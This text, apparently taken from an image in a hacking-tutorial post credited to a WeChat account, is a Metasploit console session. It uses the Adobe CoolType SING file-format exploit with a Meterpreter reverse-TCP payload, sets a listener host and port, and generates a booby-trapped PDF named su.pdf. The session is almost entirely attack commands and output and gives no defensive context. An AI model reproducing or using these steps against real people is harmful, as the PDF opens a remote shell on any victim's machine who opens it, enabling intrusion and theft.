 msf > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/adobe_cooltype_sing) > set lhost 10.10.10.129
lhost => 10.10.10.129
msf exploit(windows/fileformat/adobe_cooltype_sing) > set lport 5555
lport => 5555
msf exploit(windows/fileformat/adobe_cooltype_sing) > set filename su.pdf
filename => su.pdf
msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating 'su.pdf' file...
[+] su.pdf stored at /root/.msf4/local/su.pdf
msf exploit(windows/fileformat/adobe_cooltype_sing) >
微信号: HackRead